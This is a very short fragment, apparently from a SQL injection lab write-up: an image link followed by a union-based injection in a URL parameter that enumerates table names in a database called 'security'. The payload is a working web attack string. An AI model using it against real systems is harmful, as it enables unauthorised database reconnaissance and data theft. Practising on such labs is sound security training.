 ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'